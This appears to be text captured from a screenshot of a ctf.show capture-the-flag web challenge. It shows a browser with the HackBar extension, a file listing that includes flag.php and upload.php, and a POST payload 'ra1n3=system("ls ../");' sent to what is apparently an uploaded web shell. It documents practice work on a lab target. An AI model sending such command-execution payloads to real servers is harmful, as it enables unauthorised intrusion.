 daaad3f7-2322-4522-a429-c39a7804bef7.challenge.ctf.show/upload/
火狐官方站点 新手上路 常用网址 JD 京东商城
flag.php images index.php js layui upload upload.php nothing here
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
https://daaad3f7-2322-4522-a429-c39a7804bef7.challenge.ctf.show/upload/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ra1n3=system("ls ../");